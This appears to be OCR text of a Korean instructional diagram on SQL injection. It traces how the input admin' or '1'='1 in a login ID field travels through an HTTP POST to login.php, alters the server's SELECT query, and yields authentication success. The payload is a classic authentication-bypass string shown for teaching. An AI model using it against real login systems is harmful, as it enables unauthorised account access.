 로그인
ID admin’ or ‘1’=‘1
PW ********
공격자
admin
인증 성공
1. HTTP 요청
POST login.php HTTP/1.1
Host: example.com
id= admin’%20or%20‘1’=‘1&password=
anything
5. HTTP 응답
HTTP 302 Found
Location: /main.php
...
서버
example.com
2. 전달받은 폼 데이터(id, password)
를 미리 정의된 SQL 쿼리에 대입
SELECT * FROM users
WHERE id=‘ ’ AND password=‘ ’;
admin’ or ‘1’=‘1
anything
3. SQL 쿼리 실행 요청
SELECT * FROM users
WHERE id=‘admin’ or ‘1’=‘1’ AND
password=‘anything’;
4. 레코드셋 또는
참(True) 반환
데이터베이스